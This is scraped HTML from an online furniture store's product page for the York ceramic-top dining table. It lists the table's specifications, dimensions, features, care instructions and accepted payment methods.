		<a href='#' class='manual_trigger_51297- popmake-51280 button primary'>Online Only - Not On Display</a>				        <!-- <script>
				        	jQuery(document).ready(function($) {
							    $('.price-wrapper').after('<a href="#" class="manual_trigger_51297 button primary">Online Only - Not On Display</a>');
							});
				        </script> -->
				        	</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28260  wishlist-fragment on-first-load"
	data-fragment-ref="28260"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28260,&quot;parent_product_id&quot;:28260,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LYVE WN01</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.loungely.com.au/dining-kitchen/" rel="tag">Dining &amp; Kitchen</a>, <a href="https://www.loungely.com.au/dining-tables/" rel="tag">Dining Tables</a></span>
	
	 <span class="posted_in">Brand: <a href="https://www.loungely.com.au/brand/vetro-furniture/" rel="tag">Vetro Furniture</a></span>
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=York%20Dining%20Table%20%26%238211%3B%20Snow%20White%20Ceramic - https://www.loungely.com.au/york-dining-table-snow-white-ceramic/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.loungely.com.au/york-dining-table-snow-white-ceramic/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="mailto:?subject=York%20Dining%20Table%20%26%238211%3B%20Snow%20White%20Ceramic&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.loungely.com.au%2Fyork-dining-table-snow-white-ceramic%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.loungely.com.au/york-dining-table-snow-white-ceramic/&media=https://www.loungely.com.au/wp-content/uploads/2023/09/url-WN01-7-LYVE-WN01.jpg&description=York%20Dining%20Table%20%26%238211%3B%20Snow%20White%20Ceramic" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></p>
<div class="accordion pro-det-acc">

	<div id="accordion-3018604830" class="accordion-item">
		<a id="accordion-3018604830-label" class="accordion-title plain" href="#accordion-item-description" aria-expanded="false" aria-controls="accordion-3018604830-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Description</span>
		</a>
		<div id="accordion-3018604830-content" class="accordion-inner" aria-labelledby="accordion-3018604830-label">
			

<p>Full of features the York table is a show piece with striking practicality. The most satisfying feature of the York dining table is its ribbed column, giving it its striking appearance, but to make this feature packed piece of furniture a user friendly master is its heat resistant and scratch resistant ceramic top, making it a master piece of furniture for your dining room.</p>

		</div>
	</div>
	
	<div id="accordion-1081278792" class="accordion-item">
		<a id="accordion-1081278792-label" class="accordion-title plain" href="#accordion-item-additional-information" aria-expanded="false" aria-controls="accordion-1081278792-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Additional Information</span>
		</a>
		<div id="accordion-1081278792-content" class="accordion-inner" aria-labelledby="accordion-1081278792-label">
			

<p><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">68 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_assembly-required">
			<th class="woocommerce-product-attributes-item__label" scope="row">Assembly Required</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.loungely.com.au/assembly-required/y/" rel="tag">Y</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_distressed-finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Distressed Finish?</th>
			<td class="woocommerce-product-attributes-item__value"><p>N</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country-of-manufacture">
			<th class="woocommerce-product-attributes-item__label" scope="row">Country of Manufacture</th>
			<td class="woocommerce-product-attributes-item__value"><p>China</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_warranty-term">
			<th class="woocommerce-product-attributes-item__label" scope="row">Warranty Term</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 year</p>
</td>
		</tr>
	</table>
</p>

		</div>
	</div>
	
	<div id="accordion-3873223247" class="accordion-item pro-dim-acco">
		<a id="accordion-3873223247-label" class="accordion-title plain" href="#accordion-item-dimensions" aria-expanded="false" aria-controls="accordion-3873223247-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Dimensions</span>
		</a>
		<div id="accordion-3873223247-content" class="accordion-inner" aria-labelledby="accordion-3873223247-label">
			

<p>
	<div class="vetro-fun-container">
		<div class="vetro-fun-wrapper">
			<div class="vetro-fun-inner">
			<ul><li class="sub_fi_height"> Max Height: 76 cm</li><li class="sub_fi_width"> Max Width: 120 cm</li><li class="sub_fi_depth"> Max Depth: 120 cm</li></ul>			</div>
		</div>
	</div>
	</p>

		</div>
	</div>
	
	<div id="accordion-3040797983" class="accordion-item pro-fea-acco">
		<a id="accordion-3040797983-label" class="accordion-title plain" href="#accordion-item-features" aria-expanded="false" aria-controls="accordion-3040797983-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Features</span>
		</a>
		<div id="accordion-3040797983-content" class="accordion-inner" aria-labelledby="accordion-3040797983-label">
			

<p>
	<div class="fea-file-container">
		<div class="fea-file-wrapper">
			<div class="fea-file-inner">
				<ol>
<li>1 x dining table in 2 boxes</li>
<li>Snow White</li>
<li>top: matte ceramic + MDF</li>
<li>* scratch resistant</li>
<li>frame: MDF</li>
<li>Marble Look ceramic for a classy finish</li>
<li>Heat Resistant to normal day to day use</li>
<li>Scratch Resistant to normal day to day use</li>
<li>Easy to Clean using a dam</li>
<li>Care instruction: Wipe with a dry clean cloth. Do not use harse abrasive material to eliminate scratching.</li>
</ol>
			</div>
		</div>
	</div>
	</p>

		</div>
	</div>
	
	<div id="accordion-389713795" class="accordion-item">
		<a id="accordion-389713795-label" class="accordion-title plain" href="#accordion-item-payment-&#038;-security" aria-expanded="false" aria-controls="accordion-389713795-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Payment &amp; Security</span>
		</a>
		<div id="accordion-389713795-content" class="accordion-inner" aria-labelledby="accordion-389713795-label">
			

<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
<span class="screen-reader-text">Bank Transfer</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div></div>

	<div id="gap-1887253527" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1887253527 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-2689196975" class="text">
		

<h3>Payment &amp; Security</h3>
		
<style>
#text-2689196975 {
  font-size: 0.8rem;
}
</style>
	</div>
	
<p>Your payment information is processed 100% securely. We do not store credit card details nor have access to your credit card information. Loungely adheres to the highest standards of server compliance via our payment gateways.</p>

		</div>
	</div>
	

</div>
<div class="row"  id="row-1905663284">


	<div id="col-1140461400" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
